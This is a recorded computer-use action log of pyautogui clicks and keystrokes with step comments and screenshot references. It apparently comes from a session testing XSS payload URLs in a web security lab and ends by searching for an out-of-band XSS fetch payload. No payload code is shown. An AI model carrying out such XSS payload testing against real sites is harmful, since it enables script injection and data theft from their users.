
pyautogui.press('Return')

pyautogui.click(70, 37)
# Step: Load the new hitCallback payload URL in the last lab tab, tweak it, and reload
pyautogui.hotkey('ctrl', 'l')

pyautogui.click(792, 19)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(589, 42)

pyautogui.press('Return')

pyautogui.click(589, 36)

pyautogui.press('Return')

pyautogui.click(71, 38)
# Step: Copy the lab payload URL and load it in a fresh tab
pyautogui.hotkey('ctrl', 'l')
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(819, 15)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')
# Step: Close the extra lab tabs to get back to the ChatGPT chat
pyautogui.hotkey('ctrl', 'l')

pyautogui.press('Escape')
pyautogui.click(662, 16)

pyautogui.click(688, 16)
pyautogui.click(688, 16)
pyautogui.click(687, 16)

# Step: Search Google for 'xss outo of band fetch payload' in a new tab
pyautogui.click(596, 16)
